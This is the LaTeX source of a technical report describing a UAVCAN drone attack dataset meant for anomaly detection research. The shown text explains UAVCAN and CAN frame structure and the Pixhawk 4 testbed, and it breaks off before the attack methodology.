\documentclass{article}
\usepackage[utf8]{inputenc}
\usepackage{kotex}

\title{UAVCAN Dataset Description}
\author{School of Cybersecurity in Korea University \\ Hacking and Countermeasure Research Lab \\\\ (Dongsung Kim, Yuchan Song, Soonhyeon Kwon, \\  Haerin Kim, Jeong Do Yoo, Huy Kang Kim)}
\date{November 2022}

\usepackage[numbers]{natbib}
\usepackage{graphicx}
\usepackage{amsmath}
\usepackage{amssymb}
\usepackage{verbatim}
\usepackage{cleveref}
\usepackage{subfig}
\usepackage{tabularx}
\usepackage{titlesec}
\usepackage{makecell}
\usepackage{multirow}
\usepackage{multicol}
\usepackage{booktabs}
\usepackage{adjustbox}
\usepackage{url}
\usepackage{listings}
\usepackage{xcolor}
\usepackage{csquotes}
\definecolor{codegreen}{rgb}{0,0.6,0}
\definecolor{codegray}{rgb}{0.5,0.5,0.5}
\definecolor{codepurple}{rgb}{0.58,0,0.82}
\definecolor{backcolour}{rgb}{0.95,0.95,0.92}

\lstdefinestyle{mystyle}{
    backgroundcolor=\color{backcolour},   
    commentstyle=\color{codegreen},
    keywordstyle=\color{magenta},
    numberstyle=\tiny\color{codegray},
    stringstyle=\color{codepurple},
    basicstyle=\ttfamily\footnotesize,
    breakatwhitespace=false,         
    breaklines=true,                 
    captionpos=b,                    
    keepspaces=true,                 
    numbers=left,                    
    numbersep=5pt,                  
    showspaces=false,                
    showstringspaces=false,
    showtabs=false,                  
    tabsize=2
}
\titleformat{\paragraph}
{\normalfont\normalsize\bfseries}{\theparagraph}{1em}{}
\titlespacing*{\paragraph}
{0pt}{3.25ex plus 1ex minus .2ex}{1.5ex plus .2ex}

\begin{document}

\maketitle

\begin{abstract}
We collected attack data from Unmanned Aerial Vehicles (UAVs) using the UAVCAN protocol and documented it in a technical report.
We established a testbed using drones equipped with Pixhawk 4, and conducted three types of attacks: Flooding, Fuzzy, and Replay attacks.
These attacks were performed across a total of 10 scenarios.
This attack data will aid in developing technologies such as anomaly detection to address drone security threats.
\end{abstract}


\section*{Acknowledgment}
\noindent This work was supported by the Institute for Information \& Communications Technology Promotion (IITP) grant funded by the Korea government (MSIT). (Grant No. 2020-0-00374, Development of Security Primitives for Unmanned Vehicles).

\begin{figure}[b]
    \centering
    \includegraphics[height=0.6in]{}
    \hspace{1cm}
    \includegraphics[height=0.6in]{}
\end{figure}
\onecolumn\tableofcontents

\newpage
\section{Abbreviations and acronyms} \label{sec:abbreviations}
This technical document uses the following abbreviations:
\begin{description}
    \item[CRC] Cyclic Redundancy Check
    \item[DDoS] Distributed Denial of Service attack
    \item[DSDL] Data Structure Description Language
    \item[ESC] Electronic Stability Control 
    \item[GCS] Ground Control System 
    \item[MAVLink] Micro Air Vehicle Link  
    \item[UAV] Unmanned Aerial Vehicle
    \item[UAVCAN] Uncomplicated Application-level Vehicular Computing And Network
\end{description}

\section{Introduction} \label{sec:intro}     
\begin{figure}[ht!]
    \includegraphics[width=\linewidth]{}
    \caption{Security Threats in UAV \cite{khan2020uav}}
    \label{fig:secthreatsinUAV}
\end{figure}

The UAV is an aircraft that can navigate and perform missions autonomously without human intervention.
It is widely used in various fields, such as transportation, delivery, and reconnaissance.
The GCS supports decision-making processes by facilitating communication between the UAV and its operators, enabling data exchange, monitoring its status, and assigning missions.
UAVs and GCSs utilize various communication protocols such as MAVLink \cite{mavlinkdeveloper} and UAVCAN \cite{uavcandeveloper}.
However, these protocols do not inherently provide security measures.
As illustrated in Figure \ref{fig:secthreatsinUAV}, there are various potential attack scenarios regarding network security for UAVs.
To ensure the safe operation and mission execution of UAVs, it is essential to be able to respond to various threats. 
Technological methods for addressing these threats include developing systems that detect signs of abnormalities indicative of non-standard conditions or implementing encryption modules.
Jeong \textit{et al.} \cite{jeong2021muvids} proposed an intrusion detection system using deep learning targeting the MAVLink protocol. Seo \textit{et al.} \cite{seo2022seq} suggested a sequence similarity-based anomaly detection system applicable to the UAVCAN protocol.

\begin{figure}[ht!]
    \centering 
    \includegraphics[width=0.7\linewidth]{}
    \caption{Network Protocol Process of UAV}
    \label{fig:UAVprotocol}
\end{figure}

As shown in Figure \ref{fig:UAVprotocol}, MAVLink is a protocol used for communication between UAVs and GCSs over external networks.UAVCAN is a protocol used within the internal network of UAVs connected to actuators. Kim \textit{et al.} \cite{kim2022sec} performed a threat analysis on unmanned aircraft by implementing block ciphers of encryption algorithms such as AES, ARIA, SEED, and LEA and applying security modules.

Attacks targeting the confidentiality, integrity, and availability of UAVs are prevalent.
Therefore, it needs to propose security systems and conduct experiments and analyses. Collecting datasets directly from attack states for experimentation on the proposed methodology can be costly.
In such cases, publicly available attack datasets can be highly useful.
Keipour \textit{et al.} \cite{keipour2021alfa} have released a dataset containing scenarios of various control failures for fixed-wing UAVs.
They anticipate that the dataset they have made public will contribute to research on fault detection and anomaly detection.
Similarly, we have collected and made public a dataset of attack states in the Pixhawk4 quadcopter's UAVCAN protocol.
This technical document provides a detailed description of the dataset we have released. Section \ref{sec:background} covers basic information about UAVCAN and CAN. 
Section \ref{sec:testbed} explains how we set up the experimental environment for dataset generation. In Section \ref{sec:methodology}, we describe the attack methods used in the dataset, categorized by attack type. Section \ref{sec:attackscenarios} outlines the attack scenarios conceived for the dataset. Finally, Section \ref{sec:metadata} provides detailed information about the collected dataset, such as its size and number of packets.

\section{Background} \label{sec:background}
\subsection{UAVCAN}
UAVCAN is designed as a lightweight protocol that offers high-reliability communication over the CAN bus. It operates at the Application Layer of the CAN communication. It is developed for next-generation intelligent mobile platforms such as manned and unmanned aerial vehicles, spacecraft, robots, and automobiles. UAVCAN employs the DSDL as its design specification. DSDL serves as a data schema defining the data types used in communication, which are then embedded into the firmware of nodes (ESCs). Each node interprets the predefined data types to exchange data, ensuring data integrity from the calculated CRC based on the data definition.
The characteristics of UAVCAN are as follows:
\begin{itemize}
    \item Designed for real-time vehicle computing systems
    \item Provides rich interface abstraction without cost and service-oriented 
    \item Lightweight
    \item Peer-to-peer network: no BusMaster
    \item Modular redundancy
    \item Various transport layer protocols
    \item Open source
\end{itemize} 

\subsection{UAVCAN Frame}
In UAVCAN, frames are classified into three types based on the structure of ID:
\begin{itemize}
    \item Message Frame 
    \item Anonymous Message Frame
    \item Service Frame
\end{itemize}

Additionally, frames are also classified into two types based on the number of messages within the frame:
\begin{itemize}
    \item Single Frame
    \item Multi Frame
\end{itemize}

\subsubsection{UAVCAN Message Frame}
\begin{figure}[ht!]
    \centering 
    \includegraphics[width=\linewidth]{}
    \caption{UAVCAN Message Frame Description \cite{uav_msg}}
    \label{fig:Message_Frame}
\end{figure}

This is the most basic frame type in UAVCAN. Commands are issued to the ESC, which performs the corresponding actions upon receiving them.
The roles of each field shown in Figure \ref{fig:Message_Frame} are as follows:

\begin{itemize}
    \item Priority: This field determines the priority of the message.
    \item Message type ID: This field determines the role of the message. (e.g., motor voltage command, LED voltage command, etc.)
    \item Service not message: This field determines whether the message is a service frame message. In the Message Frame, it is always fixed to 0.
    \item Source node ID: This field identifies the node's ID that transmitted this message.
\end{itemize}

\subsubsection{UAVCAN Anonymous Message Frame}
\begin{figure}[ht!]
    \centering 
    \includegraphics[width=\linewidth]{}
    \caption{UAVCAN Anonymous Message Description \cite{uav_msg}}
    \label{fig:Anony_Message_Frame}
\end{figure}

Excluding the Message type ID, the Message Frame and its operation are nearly identical to the Anonymous Message Frame. The Anonymous Message Frame is used for messages from nodes that have not been assigned an ID, typically nodes assigned with dynamic ID. 
UAVCAN does not allow different messages to have the same ID, which the Anonymous Message Frame violates because its transmitting ID is always 0. To prevent this, messages are distinguished by the Discriminator. Additionally, only a single message frame is allowed.

The roles of each field shown in Figure \ref{fig:Anony_Message_Frame} are as follows: 

\begin{itemize}
    \item Priority: This field determines the priority of the message.
    \item Discriminator: This field distinguishes messages in the Anonymous Message Frame.
    \item Lower bits of message type ID: This field determines the role of the message.
    \item Service not message: This field determines whether the message is a service frame message. In the Anonymous Message Frame, it is always fixed to 0.
    \item Source node ID: This field identifies the node's ID that transmitted this message. In the Anonymous Message Frame, it is always fixed to 0.
\end{itemize}

\subsubsection{UAVCAN Service Frame}
\begin{figure}[ht!]
    \centering 
    \includegraphics[width=\linewidth]{}
    \caption{UAVCAN Service Frame Description \cite{uav_msg}}
    \label{fig:Service_Frame}
\end{figure}

It represents a request or response for specific services between ESCs. If the value of the Request not response field is 0, it indicates a request; if it is 1, it indicates a response message. Additionally, the Service not message field is always 0.
The roles of each field shown in Figure \ref{fig:Service_Frame} are as follows:

\begin{itemize}
    \item Priority: This field determines the priority of the message.
    \item Service type ID: This field determines the service of the message.
    \item Request not response: This field distinguishes whether the service frame is a request or a response.
    \item Destination node ID: This field represents the ID of the target node.
    \item Service not message: This field determines whether the message is a service frame message. In the service frame, it is always fixed to 1.
    \item Source node ID: This field identifies the ID of the node that transmitted this message.
\end{itemize}

\subsubsection{Single Frame}
\begin{figure}[ht!]
    \centering 
    \includegraphics[width=\linewidth]{}
    \caption{UAVCAN Single Frame Description \cite{uav_msg}}
    \label{fig:Single_Frame}
\end{figure}

Figure \ref{fig:Single_Frame} represents a Single Frame structure. A single frame is used to transmit data of a single command with 8 bytes of value, which is sufficient. This packet does not require CRC information and is represented by a 1-byte Tail byte to indicate the sequence.

\subsubsection{Multi Frame}
\begin{figure}[ht!]
    \centering 
    \includegraphics[width=\linewidth]{}
    \caption{UAVCAN Multi Frame Description \cite{uav_msg}}
    \label{fig:Multi_Frame}
\end{figure}

Figure \ref{fig:Multi_Frame} represents a Multi frame structure. A Multi frame is used when transmitting 8 bytes or more data in a single command, with each packet containing 8 bytes of information to send the message. The initial message includes 2 bytes of CRC information, and each packet is represented by a 1 byte Tail byte to indicate the sequence. The CRC and Tail byte rules are described in the next section.

\subsection{UAVCAN Payload}
The Payload field of UAVCAN can contain the following three fields:
\begin{itemize}
    \item CRC: This field ensures the integrity of the message.
    \item Payload: This field contains the direct meaning of the message, such as commands to ESCs.
    \item Tail byte: This field indicates the start and end of the frame, representing a single message.
\end{itemize}

\subsubsection{CRC}
It constitutes the first two bytes of the first frame in a Multi Frame. It verifies the integrity and validity of the message by checking whether the message conforms to the predefined DSDL of the ID. The process of calculating the CRC is as follows:
\begin{enumerate}
    \item Check the Message type ID of the message.
    \item Normalize the predefined data definition of the corresponding Message type ID.
    \item Pass the normalized value as a key to the signature function.
    \item Pass the signature value and the Payload field of the message to the CRC function.
    \item Use the result of the CRC function as the CRC.
\end{enumerate}

\subsubsection{Payload}
\begin{figure}[ht!]
    \centering 
    \includegraphics[width=\linewidth]{}
    \caption{Specific Drone Operation Packet Payload}
    \label{fig:Payload_Example}
\end{figure}

It directly manages the information exchanged with ESCs. The Payload is predefined for each UAVCAN ID, allowing us to understand the message's meaning. An example like Figure \ref{fig:Payload_Example} represents a message for checking ESC information, including voltage, current, motor speed, temperature, etc.

\subsubsection{Tail byte}
\begin{figure}[ht!]
    \centering 
    \includegraphics[width=\linewidth]{}
    \caption{Tail byte Description \cite{uav_msg}}
    \label{fig:Tail_byte}
\end{figure}

Tail byte is generated according to the rule shown in Figure \ref{fig:Tail_byte}.

In a Single Frame, as there is no start and end, the Start of transfer and End of transfer fields are always fixed to 1, and the Toggle field is fixed to 0. 

In a multi frame, it identifies the start and end of the frame to represent that every single message has starts and ends, and intermediate frames also exist. 
Therefore, the Multi Frame start of the transfer field of the first frame is 1, and the others' start of the transfer field is 0. 
Also, the End of the transfer field of the last frame is 1, the others are 0. 
The Toggle field of intermediate frames alternates between 0 and 1, identifying them as part of a single message. 
Additionally, the value of the Transfer ID field repeats from 0 to 31, allowing us to determine the order of the messages.

\subsection{CAN}
\subsubsection{CAN Protocol}
In small and medium-sized UAVs, the UAVCAN protocol operates on top of the CAN protocol. CAN operates at the first and second layers of the OSI model and is characterized by features such as serial communication, multimaster capability, and multicast support. If the bus is idle, any node can send a message, and all nodes can receive the transmitted message. CAN messages can be up to 8 bytes in length. CAN was introduced in 1986, and CAN 2.0A was released in 1993, followed by CAN 2.0B in 1995. UAVCAN operates on CAN 2.0B, which, unlike CAN 2.0A, supports two different identifier lengths: 11 bits and 29 bits. The payload size of CAN is limited to a maximum of 8 bytes.

\section{Testbed} \label{sec:testbed}
\subsection{Hardware}
The system architecture of the unmanned vehicle used in this study is as follows:
\begin{itemize}
    \item Autopilot system (Pixhawk 4)
    \item Actuator, Motor, Transmission
    \item Battery
    \item Speaker, LED
    \item Companion computer
    \item Inertial Measurement Unit (IMU): Accelerometers, gyroscopes, magnetometers
    \item GPS: GPS, GNSS, GLONASS, Galileo, BeiDou, QZSS
    \item Wireless telemetry: Wi-Fi, Cellular, RF, Satellite Communication
    \item Wired external modules: RS232 serial, RAW, CAN, UAVCAN protocol
\end{itemize} 

\subsection{Pixhawk4}

Pixhawk 4 was developed as a sub-project of ArduPilot, an open-source autopilot system for remote-controlled drones and autonomous aircraft. PX4 offers several protocols, also ISO 11898-2 CAN 2.0A/B.

\subsection{PX4 Supported ESC}

Among the ESCs available in PX4, Holybro Kotleta20 supporting UAVCAN v0 is used. A module supporting UAVCAN v1 among ESCs used in PX4 has not yet been developed.

\subsection{UAVCAN Version}
\begin{figure}[ht!]
